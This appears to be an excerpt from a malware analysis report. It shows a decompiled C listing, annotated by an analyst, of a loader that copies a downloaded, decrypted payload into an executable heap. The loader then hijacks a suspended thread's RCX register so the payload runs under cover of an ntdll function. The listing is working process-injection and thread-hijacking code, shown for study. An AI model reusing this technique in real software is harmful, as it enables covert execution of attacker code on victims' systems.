 31 handle_heap = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, (unsigned int)(2 * downloaded_payload_len1), (unsigned int)(4 * downloaded_payload_len1));
32 1 if ( handle_heap )
33 {
34 heap = HeapAlloc(handle_heap, HEAP_ZERO_MEMORY, (unsigned int)(downloaded_payload_len1 + 3421));
35 if ( heap )
36 {
37 hThread[1] = 0i64;
38 CurrentProcess = GetCurrentProcess();
39 2 NtWriteVirtualMemory(CurrentProcess, heap, downloaded_payload + 21, downloaded_payload_len1 - 57);
40 memset(downloaded_payload, 0, downloaded_payload_len1);
41 ModuleHandleA = GetModuleHandleA("ntdll");
42 RtlNewSecurityObjectWithMultipleInheritance = GetProcAddress(ModuleHandleA, "RtlNewSecurityObjectWithMultipleInheritance");
43 if ( RtlNewSecurityObjectWithMultipleInheritance )// thread execution hijacking and maybe for anti-emu+anti-wine
44 {
45 hThread[0] = 0i64;
46 3 NtCreateThreadEx(hThread, 0x1FFFFFu, 0i64, CurrentProcess, RtlNewSecurityObjectWithMultipleInheritance, 0i64, 5u, 0i64, 0i64, 0i64, 0i64);
47 if ( hThread[0] )
48 {
49 Context.ContextFlags = CONTEXT_FULL;
50 GetThreadContext(hThread[0], &Context);// execution of downloaded and decrypted payload
51 4 Context.Rcx = (DWORD64)heap;// thread execution hijacking 3 -> redirection to C2 downloaded payload
52 SetThreadContext(hThread[0], &Context);// hijacking via context RCX register-> New thread in suspended state not yet fully initiated
53 ResumeThread(hThread[0]);// RCX  is the first parameter for RtlUserThreadStart -> thread entry point is in RCX
54 }
55 }
56 Sleep(6000u);
57 }
58 }